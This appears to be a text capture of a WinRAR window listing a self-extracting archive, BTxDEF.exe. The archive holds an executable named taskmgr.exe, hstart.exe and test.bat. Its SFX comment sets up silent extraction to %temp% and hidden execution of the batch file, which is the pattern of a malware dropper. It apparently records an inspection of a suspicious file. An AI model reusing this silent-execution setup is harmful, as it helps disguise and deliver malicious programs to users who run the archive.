 BTxDEF.exe - WinRAR (незарегистрированная копия)
Файл Команды Операции Избранное Параметры Справка
Добавить Извлечь... Тест Просмотр Удалить Найти Мастер Информация Вирусы Комментарий Защита SFX
BTxDEF.exe - SFX RAR архив, размер исходных файлов 788 053 байт
Имя Размер Сжат Тип Изменён CRC32
.. Папка с файлами
hstart.exe 44 040 13 744 Приложение 07.07.2010 18:24 31F6970E
taskmgr.exe 743 936 178 411 Приложение 24.06.2011 23:55 4EFCECCE
test.bat 77 75 Пакетный файл ... 28.06.2011 21:02 DE0ADC2F
;IaM seXy YEA!
Path=%temp%
SavePath
Setup=hstart /NOCONSOLE test.bat
Silent=1
Overwrite=1
Update=U
Выбрано: 743 936 байт в 1 файле Всего: 788 053 байт в 3 файлах